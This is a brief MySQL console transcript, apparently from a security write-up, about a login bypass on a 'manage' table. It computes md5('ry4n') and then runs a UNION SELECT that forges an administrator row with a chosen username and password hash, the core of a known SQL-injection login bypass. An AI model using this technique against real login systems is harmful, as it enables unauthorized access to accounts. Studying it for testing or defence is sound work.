 mysql> select md5('ry4n');
+----------------------------------+
| md5('ry4n')                      |
+----------------------------------+
| 9eb0337e52170124ec0854dd7e30c5cd |
+----------------------------------+
1 row in set (0.00 sec)

mysql> select * from manage where user=' ' union select 1,2,'ry4n','9eb0337e52170124ec0854dd7e30c5cd',5,6,7,8;
+----+------+------+----------------------------------+------+------+------+------+
| id | user | name | password                         | img  | mail | qq   | date |
+----+------+------+----------------------------------+------+------+------+------+
|  1 | 2    | ry4n | 9eb0337e52170124ec0854dd7e30c5cd | 5    | 6    | 7    | 8    |
+----+------+------+----------------------------------+------+------+------+------+
1 row in set (0.00 sec)